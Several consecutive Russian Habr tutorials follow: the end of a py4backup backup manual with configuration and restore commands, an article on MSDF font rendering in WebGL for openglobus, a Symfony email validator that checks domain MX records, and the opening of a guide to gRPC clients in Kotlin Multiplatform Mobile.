И скопировать файлы ddd и py4backup в директорию с бинарными файлами (обычно /usr/bin), файл py4backup\_lib.py в директорию библиотек python. Также потребуется поставить зависимости вручную. Необходим python 3.x, btrfs-tools (btrfs-progs), lvm2, rsync. В папке examples/ вы найдете примеры конфигурационных файлов. Их необходимо скопировать в /etc/py4backup/
#### Настройка
После установки необходимо скопировать конфигурационные файлы из примера. Для этого выполните:
```
mv /etc/py4backup/py4backup.conf.example /etc/py4backup/py4backup.conf
mv /etc/py4backup/jobs.conf.example /etc/py4backup/jobs.conf
```
И откройте файл py4backup.conf на редактирование текстовым редактором.
Для boolean параметров допустимо использование True/False, yes/no или 1/0.
Отделять параметр от его значения можно символами '=' или ':'.
Каждый параметр должен находится в своей секции. Название секции пишется перед набором параметров в квадратных скобках ('[]')
Порядок следования параметров в секции и секций не важен. Если параметр не указан в конфигурационном файле, то используется стандартное значение.
Пример конфигурационного файла:
```
[MAIL]
send_mail_reports = True
login = login@test.com
passwd = password
sendto = recipient@test.com
server = mail.test.com
port = 25
tls = True
[DD]
bs = 4M
ddd_bs = 4096
ddd_hash = md5
[LOGGING]
logpath = /var/log/py4backup.log
enable_logging = True
log_with_time = True
traceback = False
command_output = True
[OTHER]
temp_snap_name = py4backup_temp_snap
host_desc = My Description
pathenv = /sbin:/usr/sbin
```
Рассмотрим параметры подробней:
[**MAIL**]: здесь определяются параметры отправки уведомлений через email.
send\_mail\_reports: включает/выключает отправку email отчетов после выполнения задания.
login: логин для входа на smtp сервер.
passwd: пароль для входа на smtp сервер.
sendto: получатели уведомления. Можно вписать несколько адресов через пробел.
server: доменное имя или IP адрес smtp сервера.
port: порт smtp сервера.
tls: включает/выключает использование TLS шифрования.
[**DD**]: здесь указываются параметры создания резервных копий с помощью программ DD и DDD.
bs: размер блока для программы DD (Используется для создания полных копий LVM томов). Можно указывать размер в байтах, килобайтах (k) и мегабайтах (M). Влияет на скорость создания копии. Оптимальное значение- 32M.
ddd\_bs: размер блока для программы DDD (Используется для создания дифференциальных копий LVM томов). Можно указывать размер в байтах. Чем больше размер, тем больше места занимает дифференциальная копия, но тем быстрее она создается. Оптимальное значение- 4096.
ddd\_hash: алгоритм хеширования блоков. Возможен выбор между md5, crc32 и None. MD5 сильнее нагружает процессор, чем crc32 и занимает больше места, но в случае использования md5 намного меньше шанс коллизий.
None выключает создание чек сумм. Время создания резервной копии, ее размер и нагрузка на процессор минимальны, но в случае повреждения резервной копии вы не будете знать об этом. Не рекомендуется к использованию.
[**LOGGING**]: настройка ведения журнала заданий.
logpath: путь до журнала. Если вы используете не стандартное размещение журнала не забудьте поменять настройки logrotate.
enable\_logging: включает/выключает ведение журнала.
log\_with\_time: включает/выключает добавление к каждой записи журнала даты и времени.
traceback: включает/выключает добавление traceback'ов в лог при ошибках. Полезно при отладке.
command\_output: включает/выключает добавление в лог консольного вывода команд. Полезно при отладке.
[**OTHER**]: настройки, не вошедшие в другие разделы.
temp\_snap\_name: имя временных снапшотов. Используется при создании копии LVM томов или папок/файлов на файловой системе BTRFS. Рекомендуется не изменять без необходимости.
host\_desc: текстовое описание хоста. Значение этого параметра будет добавлено в файл журнала и email отчет.
pathenv: значение этого параметра будет добавлено к переменной $PATH(если пройдет проверку). Если необходимо добавить несколько папок их необходимо разделить двоеточием (':') Например в Ubuntu для создания копий LVM томов при запуске py4backup через cron необходимо добавить в переменную $PATH папку /sbin. В данном случае путь указывается без последнего слеша (‘/’)
#### Задания
##### Общие сведения
Список заданий находится в файле /etc/py4backup/jobs.conf
Пример задания:
```
[mail-diff]
type = file-diff
sopath = server:/opt/
snpath =
dpath = /mnt/backup_dest/
dayexp = 30
prescript = bash /root/script1.sh
postscript = bash /root/script2.sh
include = test test2
exclude = tests*
```
Где:
[xxx]: уникальное имя задания.
type: тип задания. Подробности см ниже.
sopath: источник резервной копии. В типах file-full, file-diff в качестве источника можно указывать удаленные хосты.
snpath: где создать снапшот. Используется только типами btrfs-full, btrfs-diff и btrfs-snap
dpath: куда сохранять резервную копию. В типах btrfs-full, btrfs-diff, file-full, file-diff в качестве назначения можно указывать удаленные хосты.
dayexp: через сколько дней удалять старые резервные копии. Если установить -1 резервные копии не будут удаляться никогда.
prescript: скрипт, выполняющийся перед резервным копированием. Пайпы, конвейер и другие операторы bash не работают. Если требуется выполнять сложные команды сохраняйте их виде скрипта и запускайте его.
postscript: скрипт, выполняющийся после резервного копирования. Остальное аналогично параметру prescript.
include: что включать в резервную копию. Подробности см. в описании типов резервного копирования.
exclude: что исключать из резервной копии. Подробности см. в описании типов резервного копирования.
Внимание! Все пути должны заканчиваться '/'.
##### Типы резервного копирования
В каждом задании в параметре 'type' указывается тип резервной копии. Этот параметр влияет на схему рез. копирования и на функцию некоторых параметров.
Всего в py4backup есть 7 типов резервного копирования:
* file-full
* file-diff
* btrfs-full
* btrfs-diff
* btrfs-snap
* lvm-full
* lvm-diff
Рассмотрим их поближе.
###### file-full
Создает резервную копию используя rsync. Создается резервная копия папки, указанной в sopath включая все папки, примонтированные глубже.
Особенности:
В переменной sopath и dpath можно указывать не только локальные папки, но и удаленные хосты. Например:
sopath = root@192.168.0.1:/home/admin/ или dpath = server:/home/admin. Во втором случае в файле ~/.ssh/config должна быть корректная запись. Используется авторизация по ключам (доп. инфо. см. в wiki вашего дистрибутива).
Нельзя указывать sopath и dpath удаленными хостами одновременно.
Значение указанное в include и exclude передаются rsync в виде опций --include= и --exclude=. Можно указывать несколько значений через пробел.
###### file-diff
Создает дифференциальную резервную копию от источника (sopath) и последней полной копией, найденной в папке назначения (dpath). Если полная копия не будет найдена выполнение задания завершиться ошибкой.
Список параметров аналогичен типу 'file-full'.
###### btrfs-full
Данный тип аналогичен типу 'file-full', но перед созданием резервной копии делается снапшот резервируемой директории и копия снимается уже со снапшота.
Для этого типа резервного копирования необходимо указание параметра snpath. В папке, указанной в snpath будет создан временный снапшот исходной папки (sopath). Причем указанный там путь должен находится на одной файловой системе с папкой, указанной в sopath. Обратите внимание, что копируется только содержимое данного subvolume файловой системы. Все примонтированные папки и вложенные subvolume будут проигнорированы. Список остальных параметров аналогичен типу 'file-full'.
###### btrfs-diff
При этом типе рез. копирования сначала с исходной папки (sopath) снимается снапшот, а затем создается дифференциальная копия от снапшота и последней полной копией, найденной в папке назначения (dpath). Если полная копия не будет найдена выполнение задания завершиться ошибкой.
Так же, как и для типа 'btrfs-full' необходимо, что бы папка для снапшота (snpath) находилась на одной файловой системе с исходной папкой (sopath).
Обратите внимание, что копируется только содержимое данного subvolume файловой системы. Все примонтированные папки и вложенные subvolume будут проигнорированы. Список остальных параметров аналогичен типу 'file-full'
###### btrfs-snap
Данный тип создает снапшоты от исходной папки, указанной в sopath в папку снапшотов, указанную в snpath.
Для данного типа не работают параметры exclude, include, dpath. Так же, как и для типа 'btrfs-full' необходимо, что бы папка для снапшотов (snpath) находилась на одной файловой системе с исходной папкой (sopath).
Обратите внимание, что копируется только содержимое данного subvolume файловой системы. Все примонтированные папки и вложенные subvolume будут проигнорированы.
###### lvm-full
Этот тип предназначен для создания полных копий LVM томов. Рассмотрим некоторые особенности данного типа. В параметре sopath указывается путь до Logical Volume Group (VG). Например:
sopath = /dev/main\_vg/
По умолчанию скрипт сделает копию всех томов, находящихся в данном VG.
Параметр dpath указывает где сохранять резервную копию. Указывать удаленные хосты в качестве назначения резервной копии нельзя. Для того, что бы сделать копии только нужных томов можно использовать параметры include и exclude.
Параметр exclude указывает какие тома исключить из резервной копии. Кроме того он принимает кодовое слово all, обозначающее, что надо исключить все тома.
Параметр include указывает какие тома нужно включить в резервную копию. Имеет приоритет над exclude. Например:
```
exclude = all
include = mail root
```
сделает резервную копию только томов mail и root. А следующий пример сделает копию всех томов, кроме тома mail:
```
exclude = mail
```
###### lvm-diff
И последний (для версии 1.5) тип резервного копирования предназначен для создания дифференциальных копий LVM томов.
Скрипт ищет в папке назначения (dpath) последнюю полную резервную копию и если находит, создает дифференциальную копию между ней и снапшотом текущего состояния. В папке назначения при этом появятся 2 файла \*-diff.dd и \*-diff.ddm Они ОБА необходимы для восстановления.
Все параметры аналогичны типу lvm-full
##### Запуск
Запустить требуемые задания на выполнение очень просто.
Необходимо указать ключ –jobs (или -j) и после него указать имена необходимых заданий. Например:
py4backup --jobs backup\_data backup\_home backup\_media
Все указанные задания выполнятся последовательно в порядке их следования в параметре --jobs. Также запуск скрипта возможен через cron, но помните, что переменное окружен cron может отличатся от пользовательского и может потребоваться указать пути до утилит rm, dd, rsync, btrfs, lvcreate, lvremove в переменной pathenv в конфигурационном файле.
#### Восстановление
Вот мы и подошли к самому интересному. Резервное копирование само по себе ничего не стоит, без возможности быстро восстановить резервную копию. В данном разделе я опишу типичные кейсы восстановления из резервных копий, созданных скриптом.
##### Файловые бэкапы
Написанное ниже относится как к полным, так и дифференциальным резервным копиям, сделанным заданиями типа btrfs-full, btrfs-diff, file-full, file-diff. Восстанавливать резервную копию необходимо rsync с ключами -aAX. Например:
```
rsync -aAX /mnt/backup/home/2014-06-21-full/ /home/
```
или
```
rsync -aAX /mnt/backup/home/2014-06-22-diff/ /home/
```
В обоих случаях в папке назначения вы получите полную копию данных, готовую к использованию.
##### Восстановление снапшотов
Снапшоты, создаваемые типом btrfs-snap можно восстанавливать несколькими способами.
* Как файловый бэкап, скопировав данные rsync (слишком долго и не интересно)
* Примонтировав снапшот, вместо папки, которую необходимо восстановить. Этот способ мы и рассмотрим ниже.
По умолчанию снапшоты создаются в режиме только для чтения. Соответственно вы не сможете напрямую писать в этот снапшот. Рассмотрим пример.
BTRFS используется в качестве корневой файловой системы. С помощь скрипта создаются снапшоты папки /home и складываются в /snapshots\_home. И вот настал день, когда нам необходимо восстановить папку /home из снапшота.
Первым делом необходимо освободить папку /home (переименовать или удалить ее).
Далее мы выбираем нужный нам снапшот (пусть это будет снапшот, за 2014-06-19) и создаем снапшот от него (да, да, снапшот снапшота):
```
btrfs subvolume snapshot /snapshots_home/2014-06-19 /home
```
Таким образом мы во первых сделали наши данные доступными для записи и обезопасили их. Даже когда скрипт согласно ротации удалит снапшот от 2014-06-19 наш свежесозданный снапшот будет цел.
##### Восстановление полных бэкапов LVM
Тут все совсем просто.
Необходимо создать новый LVM том, размера равного или больше резервной копии и скопировать на него резервную копию с помощью dd.
Пример:
```
dd if=/backups/2014-06-19-old_volume-full of=/dev/main_vg/new_volume bs=32M
```
##### Восстановление дифференциальных бэкапов LVM
Для данного восстановления необходимо воспользоваться утилитой ddd, идущей в комплекте с py4backup.
Для восстановления ей необходимо указать опцию –restore, ключ -s с путем до файла БЕЗ РАСШИРЕНИЯ, ключ -r с указанием места восстановления (блочное устройство или файл). ddd запоминает путь до полной резервной копии, но если она была перемещена необходимо вручную указать ей новый путь. Сделать это можно с помощью ключа -f.
Пример:
В папке /backup находятся резервные копии:
```
root@virtserver / # ls /backup/
2014-06-18-volume-full
2014-06-19-volume-diff.dd
2014-06-19-volume-diff.ddm
```
И мы хотим восстановить резервную копию за 2014-06-19 на устройство /dev/main\_vg/volume Для этого выполним команду:
```
ddd --restore -s /backup/2014-06-19-volume-diff -r /dev/main_vg/volume
```
Предположим полная копия была перемещена в папку /backup\_old/:
```
ddd --restore -s /backup/2014-06-19-volume-diff -r /dev/main_vg/volume -f /backup_old/2014-06-18-volume-full
```
После восстановления ddd выведет список поврежденных блоков с указанием файла, где находится поврежденный блок. Запись full23 указывает на повреждение блока номер 23 в файле полной копии, а запись diff24 на повреждение блока 24 в дифференциальной копии.
#### Tips & Tricks
Здесь я расскажу о некоторых не очевидных момента и вариантах использования скрипта.
* Если запустить скрипт без параметров выведется список доступных заданий.
* ddd можно использовать отдельно от py4backup. Путь до полной копии указывается с ключом -f, путь до измененного файла указывается с ключом -s. Ключ -r указывает на место сохранения дифференциальной копии. Пример:
```
ddd -f /backup/2014-06-18-volume-full -s /dev/main_vg/volume_snapshot -r /backup/diff_backup_name
```
* Если требуется проверить дифференциальную копию, созданную ddd, но не восстанавливать её можно в качестве назначения указать /dev/null
#### Заключение
Отказ от ответственности: автор скрипта не несет ответственности за действие или бездействие программы, повлекшее потерю или повреждение данных.
В скрипте ЕСТЬ ошибки (в основном мелкие, у меня и на 4 тестовых машинах работает стабильно) и я буду благодарен за багрепорты (особенно с traceback’ами и консольным выводом команд).
Данный мануал актуален для версии 1.5.3.
Связаться со мной можно по email, адрес larrabee@nixdi.com или через хабр.
Исходный код на [github](https://github.com/larrabee/py4backup).
Пакеты в [репозитории](http://repo.nixdi.com/ubuntu/).
Спасибо за прочтение и буду благодарен за комментарии. | https://habr.com/ru/post/228787/ | null | ru | null |
# Рендеринг шрифтов для WebGL при помощи инструмента msdf-bmfont-xml и технологии MSDF
[**Пример**](https://openglobus.org/examples/fonts/fonts.html)
*18/3/2021* Наконец-то была закончена интеграция инструмента [msdf-bmfont-xml](https://github.com/soimy/msdf-bmfont-xml) для библиотеки [openglobus](https://openglobus.org/). Текстовые метки стали выглядеть гораздо красивее! Мне помог инструмент [msdf-bmfont-xml](https://github.com/soimy/msdf-bmfont-xml) для создания атласов шрифтов и рендеринга текстур для (multichannel signed distance fields) MSDF.
Пример по ссылке: https://openglobus.org/examples/fonts/fonts.html[msdf-bmfont-xml](https://github.com/soimy/msdf-bmfont-xml) предлагает широкие возможности для формирования текстурных атласов из шрифтов в формате ttf. В нашем случае, текстура атласа представляет из себя многоканальную карту расстояний (multichannel signed distance fields), которая позволяет отображать острые углы букв, в отличии от оригинального signed distance field.
В этой статье я хочу рассказать, что из себя представляет атлас для хранения букв, и как отображать текст при помощи WebGL.
Текстурный атлас msdf-bmfont-xml
--------------------------------
Текстурный атлас шрифта, это текстура с сохраненными на ней картинками символов. Каждая картинка имеет соответствующие текстурные координаты.
Текстура 512x512 для атласа шрифта Roboto-RegularДля создания атласа я использую команду:
```
msdf-bmfont.cmd - reuse -i .\charset.txt -m 512,512 -f json -o %1.png -s 32 -r 8 -p 1 -t msdf %1
```
где %1 — имя файла шрифта в формате ttf, charset.txt — это файл с набором символов для которых строится атлас, про остальные параметры можно узнать на официальной страничке репозитория [msdf-bmfont-xml](https://github.com/soimy/msdf-bmfont-xml).
При успешном выполнении команды создаются несколько файлов, нас будут интересовать текстура атласа в формате png и описание атласа в формате json.
В полученном файле описания json информация по символам хранится в разделе chars. Например, символ ***‘q’*** на картинке атласа расположен в координатах ***x = 131, y = 356, width = 22, height = 32***. т.е. координаты левого верхнего угла ***[131, 356]*** и правого нижнего соответственно ***[131+22, 356+32]***. Таким образом, если размер текстуры атласа равен 512 на 512 пикселей, значит текстурные координат символа ***‘q’*** соответственно будут равны ***[131/512, 356/512 ]*** и ***[153/512, 388/512]***. Если передать эти текстурные координаты в шейдер, который рисует прямоугольник, то мы увидим в этом прямоугольнике наш символ. Кроме того, у нас имеется ширина и высота символа, согласно этим данным мы устанавливаем размер прямоугольника, чтобы символ выглядел пропорционально правильным.
```
{
id: 113,
char: "q",
width: 22,
height: 32,
xoffset: -3,
yoffset: 11,
xadvance: 18,
x: 131,
y: 356,
...
}
```
Другими важными параметрами для позиционирования символа являются:
**xoffsеt**— Смещение символа по горизонтали
**yoffset**— Смещение символа по вертикали
**xadvance**— Ширина символа; расстояние от левой границы символа до начала следующего символа в строке.
А также **id** символа по которому можно идентифицировать символ в таблице горизонтальных кернингов. Кернинг — это расстояние между двумя специфическими символами.
Пример: изображения строки “Wg!” шрифт Arial
--------------------------------------------
Параметры символов:
```
W: width: 37, height: 31, xoffset: -4, yoffset: 4, xadvance: 30
g: width: 23, height: 32, xoffset: -3, yoffset: 10, xadvance: 18
! : width: 11, height: 31, xoffset: -1, yoffset: 4, xadvance: 9
```
Началом координат является левый верхний угол, изначально символы располагаются на одной прямой относительно верхней (горизонтальной) зеленой линии и относительно левой (вертикальной) зеленой линии, и имеют смещение относительно друг друга по горизонтали согласно параметрам **width**.
Следующая картинка показывает смещение символов относительно горизонтальной (центральной) оси по вертикали, параметр **yoffsset**.
Голубыми линиями обозначен параметр **xadvance** (расстояние до следующего символа), также каждый символ смещен по горизонтали согласно параметру **xoffset**.
Текущий вариант можно считать готовым, однако для лучшего качества следует применить параметры для кернинга, т.е. смещение относительно друг друга двух специфических символов. В этом примере я не показываю кернинги; кернинг учитывается в параметре **xoffset** во время отображения текста.
Рендеринг текста MSDF
---------------------
Отрисовка массива вершин символа производится методом gl.drawArrays, где исходным буфером является буфер массива вершин для атрибута a\_vertices:
```
vec2 a_vertices = [0, 0, 0, -1, 1, -1, 1, -1, 1, 0, 0, 0]
```
Основные параметры символов предварительно нормализуются при построении атласа шрифта:
```
imageSize = 512; //размер текстуры атласа
nWidth = width / imageSize; //нормализованная ширина символа
nHeight = height / imageSize; //нормализованная высота глифа
nAdvance = xadvance / imageSize; //нормализованный размер глифа до следующего символа в строке
nXOffset = xoffset / imageSize; //нормализованное смещение по горизонтали
nYOffset = 1.0 - yoffset / imageSize; //нормализованное смещение по вертикали
```
Шейдер GLSL
-----------
Исходник: <https://github.com/openglobus/openglobus/blob/master/src/og/shaders/label.js>
```
// Vertex shader:
// ...
vec2 v = screenPos + (a_vertices * a_gliphParam.xy + a_gliphParam.zw + vec2(advanceOffset, 0.0)) * a_size;
// Где:
// screenPos - экранные координаты строки
// a_vertices - Координаты вершин
// a_gliphParam - вектор с метриками символа, где:
// x - nWidth, y - nHeight, z - nXOffset, w - nYOffset
// advanceOffset - сумарное смещение по параметру nAdvance, каждого последующего символа в строке
// a_size - экранные размеры строки в пикселях
// Fragment shader:
// ...
const float imageSize = 512.0;
const float distanceRange = 8.0;
layout(location = 0) out vec4 outScreen;
float median(float r, float g, float b) {
return max(min(r, g), min(max(r, g), b));
}
float getDistance() {
vec3 msdf = texture(fontTexture, v_uv).rgb;
return median(msdf.r, msdf.g, msdf.b);
}
void main () {
vec2 dxdy = fwidth(v_uv) * vec2(imageSize);
float dist = getDistance() + min(v_weight, 0.5 – 1.0 / DIST_RANGE) - 0.5;
float opacity = clamp(dist * distanceRange / length(dxdy) + 0.5, 0.0, 1.0);
outScreen = vec4(v_rgba.rgb, opacity * v_rgba.a);
}
// Где:
// fontTexture - текстура атласа шрифтов
// v_weight - ширина символа от 0 до 1, используется для окантовки, по умолчанию равен 0.
// Окантовка рисуется ПЕРВЫМ проходом с заданным v_weight.
// v_uv - текстурные координаты символа в атласе шрифтов
// v_rgba - цвет символа, или окантовки
// ...
```
Надеюсь, что я достаточно понятно объяснил, как работать с атласами шрифтов и как я использую [**msdf-bmfont-xml**](https://github.com/soimy/msdf-bmfont-xml)для своего проекта. Этот подход существенно улучшил качество текстовых меток на карте.
Пример редактора планировщика маршрута БПЛА компании Microavia c использованием библиотеки OpenglobusПишите в комментариях, чем вы пользуетесь, для рендеринга шрифтов, и как на ваш взгляд можно улучшить качество текстовых меток?
Если у вас возникнут вопросы по применению моей рекомендации можете задать их на [openglobus](https://openglobus.org) форуме <https://groups.google.com/forum/#!forum/openglobus>, и я обязательно отвечу!
Желаю Вам хорошего настроения!
Полезные источники
------------------
* [*Описание основного метода рендеринга текста*](https://github.com/Chlumsky/msdfgen)
* [*Инструмент для создания атласа шрифтов*](https://github.com/soimy/msdf-bmfont-xml)
* [*Основы рендеринга текста*](https://learnopengl.com/In-Practice/Text-Rendering)
* [*Библиотека openglobus*](https://github.com/openglobus/openglobus)
* [*Загрузчик атласа шрифтов библиотеки openglobus*](https://github.com/openglobus/openglobus/blob/master/src/og/utils/FontAtlas.js) | https://habr.com/ru/post/548088/ | null | ru | null |
# Валидация Email с проверкой MX-записи домена
Используя [symfony](http://symfony-project.org) с ORM [Doctrine](http://doctrine-project.org), возникла необходимость проверки e-mail'a в форме, но обычного sfValidatorEmail не достаточно, т.к. если в модели данных Doctrine поле email объявлено с валидатором «email: true» оно проверяется самой Doctrine на наличие MX-записи домена и если ее нет — выбрасывает эксепшн. Согласитесь, это не красиво(: Пользователь вводит регистрационные данные и фейковый почтовый адрес, удовлетворяющий шаблону, и получает в ответ «500 Inernal Server Error».
Для корректной обработки фейковых адресов я сделал свой валидатор sfValidatorEmailMx, который наследует стандартный валидатор sfValidatorEmail добавляя проверку MX-записи домена, если записей нет — вызыдает ошибку «mx\_error» и именем домена в поле %domain%.
Код валидатора (lib/validator/sfValidatorEmailMx.class.php):
> `1. php</li-
> - /\*\*
> - \* sfValidatorEmailMx validates emails width mx record.
> - \*
> - \* @package symfony
> - \* @subpackage validator
> - \* @author Rustam Miniakhmetov
> - \*/
> - class sfValidatorEmailMx extends sfValidatorEmail
> - {
> - /\*\*
> - \* @see sfValidatorEmail
> - \*/
> - protected function configure($options = array(), $messages = array())
> - {
> - parent::configure($options, $messages);
> - $this->addMessage('mx\_error', 'No MX records for domain %domain%.');
> - }
> -
> - protected function doClean($value)
> - {
> - $value = parent::doClean($value);
> -
> - list(,$domain) = explode('@', $value);
> -
> - if ($this->checkMx($domain))
> - {
> - return $value;
> - }
> - else
> - {
> - throw new sfValidatorError($this, 'mx\_error', array('domain' => $domain));
> - }
> - }
> -
> - protected function checkMx($domain)
> - {
> - if (function\_exists('checkdnsrr'))
> - {
> - return (bool)checkdnsrr($domain, 'MX');
> - }
> - else
> - {
> - return true;
> - }
> - }
> - }
> \* This source code was highlighted with Source Code Highlighter.`
Использование:
> `1. php</li-
> - //...
> -
> - $this->validatorSchema['mail'] = new sfValidatorEmailMx(array(),array(
> - 'invalid' => 'E-Mail введен не корректно.',
> - 'max\_length' => 'Максимальная длина e-mail %max\_length% символов.',
> - 'mx\_error' => 'На сервере %domain% почты быть не может.',
> - ));
> \* This source code was highlighted with Source Code Highlighter.`
Буду рад, если кому-нибудь пригодится(: | https://habr.com/ru/post/51240/ | null | ru | null |
# Как использовать gRPC-клиент в проекте на Kotlin Multiplatform Mobile
Привет! На связи команда разработчиков из Новосибирска.
Нам давно хотелось рассказать сообществу о том, как мы разрабатываем фичи в KMM-проектах, и вот на одном из них подвернулась хорошая нестандартная задача. На ней, помимо собственно решения задачи, продемонстрируем путь добавления новой фичи в проект. Также мы очень хотим продвигать мультиплатформу именно в среде iOS-разработчиков, поэтому бонусом делаем особый акцент на этой платформе.
### В чем суть задачи
Обычно в мобильных проектах общение с бэкендом происходит по REST API и спецификация оформляется в `swagger`-файлах. При таком раскладе мы спокойно используем [Ktor](https://ktor.io) и [нашу библиотеку moko-network](https://github.com/icerockdev/moko-network), в которой используем [плагин](https://github.com/icerockdev/moko-network#usage) для генерации кода запросов и моделей ответов по `Swagger`'у. В очень редких случаях требовалось дополнительно немного использовать `WebSockets` или `Sockets.IO`. Это решалось индивидуально на каждой платформе. Позднее мы сделали для этого [библиотеку moko-sockets-io](https://github.com/icerockdev/moko-socket-io).
В этот раз ситуация была интереснее: помимо набора `swagger`-файлов мобильный API был представлен несколькими [gRPC-сервисами](https://grpc.io/docs/what-is-grpc/introduction), и нам сразу же захотелось сделать процесс работы с ними максимально комфортным и приближенным к работе с REST API.
В статье описан полный путь интеграции gRPC в мультиплатформенный проект, пройденный нашей командой. Он включает и создание проекта, и настройку фичи в проекте. Если вас интересует gRPC-специфичная часть и вы уже обладаете знаниями о мультиплатформе, то шаги 2, 3 и 4 можно пропустить.
Для интеграции мы сразу же начали искать готовые библиотеки. В идеале хотелось следующего:
* уметь генерировать kotlin-классы для моделей сообщений в common-коде;
* уметь генерировать kotlin-классы для gRPC-клиента в common-коде;
* иметь из коробки реализации этих классов для iOS и Android;
* уметь настраивать gRPC-клиент из общего кода: подставлять адрес сервера, заголовки авторизации.
На тот момент нашлась только одна библиотека для работы с gRPC, в которой KMM-часть была реализована и поддерживалась, — [Wire](https://github.com/square/wire) от коллег из Square. Поэтому мы взяли ее и разобрались, что мы реально можем сделать:
1. Настроить генерацию KMM-кода для классов сообщений и для gRPC-клиента, должно даже на корутинах работать. [Пример настройки плагина](http://square.github.io/wire/wire_grpc/#getting-started) есть на сайте gRPC.
2. Из коробки есть [реализация клиента для Android](https://github.com/square/wire/tree/master/wire-library/wire-grpc-client/src/jvmMain/kotlin/com/squareup/wire), которая под капотом использует OkHttp от этой же команды разработчиков. В клиенте есть возможность устанавливать параметры запросов, используя [OkHttpClient.Builder.addInterceptor](https://square.github.io/okhttp/3.x/okhttp/okhttp3/OkHttpClient.Builder.html#addInterceptor-okhttp3.Interceptor-).
3. Из коробки нет реализации клиента для iOS, только [интерфейс с заглушками](https://github.com/square/wire/blob/master/wire-library/wire-grpc-client/src/nativeMain/kotlin/com/squareup/wire/GrpcResponse.kt).
Очевидно, что со стороны iOS библиотека не готова. Однако мы решили попробовать использовать хотя бы часть инструментов из нее: задачу решать надо, при этом со стороны Android все уже должно работать хорошо.
Основной путь решения проблемы продемонстрируем на проекте Hello world, заодно покажем, как с нулевого состояния поднять проект на основе шаблона и добавить туда новую фичу. Основной упор будет на iOS-платформу. В качестве спецификации возьмем [готовый пример из gprc-go](https://github.com/grpc/grpc-go/tree/master/examples). Все шаги будут сопровождаться [коммитами в репозитории](https://github.com/DevTchernov/grpc-sample/tree/grpc-article-steps).
### В итоге в статье мы рассмотрим:
* [подготовку тестового окружения (шаг 1)](#%D1%88%D0%B0%D0%B31);
* [создание новой фичи в проекте (шаги 2, 3, 4)](#%D1%88%D0%B0%D0%B3%D0%B8234);
* [подключение wire-плагина к common-коду (шаг 5)](#%D1%88%D0%B0%D0%B35);
* [настройку модуля фичи из корневой фабрики (шаг 6)](#%D1%88%D0%B0%D0%B36);
* [генерацию и настройку gRPC-клиента для iOS (шаги 7, 8)](#%D1%88%D0%B0%D0%B3%D0%B878);
* [реализацию KMM-интерфейса через нативный gRPC-клиент (шаг 8)](#%D1%88%D0%B0%D0%B38);
* [проверку работы gRPC-клиента внутри фичи (шаг 9)](#%D1%88%D0%B0%D0%B39).
А также расскажем, что делать в Android-приложении.
### Шаг 1. Подготавливаем тестовое окружение
Здесь все просто — берем [из примера](https://github.com/grpc/grpc-go/blob/master/examples/README.md) команды для установки сервера и клиента:
```
$ go get google.golang.org/grpc/examples/helloworld/greeter_client
$ go get google.golang.org/grpc/examples/helloworld/greeter_server
```
Затем выполняем запуск в разных терминалах:
```
$ ~/go/bin/greeter_server
2022/02/13 20:04:13 server listening at 127.0.0.1:50051
2022/02/13 20:04:20 Received: world
```
```
$ ~/go/bin/greeter_client
2022/02/13 20:04:20 Greeting: Hello world
```
Теперь терминал с клиентом нам не понадобится. Закрываем клиент, а сервер оставляем работать: вернемся к нему ближе к концу статьи.
### Шаг 2. Стартуем новый MPP-проект
Мы в IceRock уже довольно давно для старта мультиплатформенных проектов используем [свой шаблон](https://github.com/icerockdev/moko-template) и сейчас начнем с него же. Генерируем по нему проект на GitHub, импортируем всю папку в Android Studio или IDEA и смотрим, что для нас уже настроено.
В `mpp-library/feature` видим две готовые фичи — `config` и `list`:
Еще есть реализация доменной логики для них в отдельном пакете `domain`:
Связывающая их фабрика в корне пакета `mpp-library`:
### Шаг 3. Добавляем новый модуль фичи
Для ускорения скопируем модуль `config` с новым именем. Например, `grpcTest`. Почистим от логики и переименуем файлы:
Содержимое новых файлов ([коммит](https://github.com/DevTchernov/grpc-sample/commit/f4bc7e456e7461a7aaaddb5bba48ffb282ee947b)):
* `/model/GrpcTestRepository.kt` — интерфейс доменной логики для фичи, предоставляется из корневой фабрики проекта `SharedFactory`:
```
package org.example.library.feature.grpcTest.model
interface GrpcTestRepository {
}
```
* `/presentation/GrpcTestViewModel.kt` — пустая вью-модель. Она наследуется от `dev.icerock.moko.mvvm.viewmodel.ViewModel`, поэтому имеет `coroutine scope` для выполнения асинхронных вызовов. Также в ней объявляем интерфейс событий, которые вью-модель может кидать на платформенную часть и принимаем диспетчер этих событий (`eventsDispatcher`) в качестве параметра:
```
package org.example.library.feature.grpcTest.presentation
import dev.icerock.moko.mvvm.dispatcher.EventsDispatcher
import dev.icerock.moko.mvvm.dispatcher.EventsDispatcherOwner
import dev.icerock.moko.mvvm.viewmodel.ViewModel
import org.example.library.feature.grpcTest.model.GrpcTestRepository
class GrpcTestViewModel(
override val eventsDispatcher: EventsDispatcher,
private val repository: GrpcTestRepository
) : ViewModel(), EventsDispatcherOwner {
interface EventsListener {
}
}
```
* `/di/GrpcTestFactory.kt` — фабрика вью-модели для фичи. Создается в корневой фабрике проекта `SharedFactory`. Там же решается, какой будет реализация репозитория. Методы фабрики вызываются с нативной платформы:
```
package org.example.library.feature.grpcTest.di
import dev.icerock.moko.mvvm.dispatcher.EventsDispatcher
import org.example.library.feature.grpcTest.model.GrpcTestRepository
import org.example.library.feature.grpcTest.presentation.GrpcTestViewModel
class GrpcTestFactory(
private val repository: GrpcTestRepository
) {
fun createViewModel(
eventsDispatcher: EventsDispatcher,
) = GrpcTestViewModel(
eventsDispatcher = eventsDispatcher,
repository = repository
)
}
```
`EventsDispatcher` реализован [здесь](https://github.com/icerockdev/moko-mvvm/tree/master/mvvm-core/src/commonMain/kotlin/dev/icerock/moko/mvvm/dispatcher) и нужен для гарантированной отправки событий на платформу. Для iOS это будет происходить по умолчанию [на главной очереди](https://github.com/icerockdev/moko-mvvm/blob/8af3cf1069313b01d7b694605e2da24d5667c5d9/mvvm-core/src/iosMain/kotlin/dev/icerock/moko/mvvm/dispatcher/EventsDispatcher.kt#L29). Для Android — [в рамках главного цикла](https://github.com/icerockdev/moko-mvvm/blob/8af3cf1069313b01d7b694605e2da24d5667c5d9/mvvm-core/src/androidMain/kotlin/dev/icerock/moko/mvvm/dispatcher/EventsDispatcher.kt#L19).
Также добавим путь до модуля фичи в `settings.gradle.kts` в корне проекта ([коммит](https://github.com/DevTchernov/grpc-sample/commit/b4ca49bdf28cd4f9e1fa99c98283a75bf92e6f21)):
```
include(":mpp-library:feature:grpcTest")
```
